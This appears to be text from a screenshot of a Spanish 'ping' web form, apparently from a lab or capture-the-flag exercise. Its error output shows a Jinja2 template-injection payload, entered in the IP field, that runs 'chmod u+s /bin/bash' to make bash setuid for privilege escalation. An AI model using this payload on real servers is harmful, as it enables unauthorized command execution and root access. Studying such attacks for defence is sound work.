 Ejecutar ping
Dirección IP:
Ejecutar
Error al ejecutar: /usr/bin/ping: {{ self.__init__.__globals__.__builtins__.__import__('os').popen('chmod u+s /bin/bash').read() }}: Name or service not known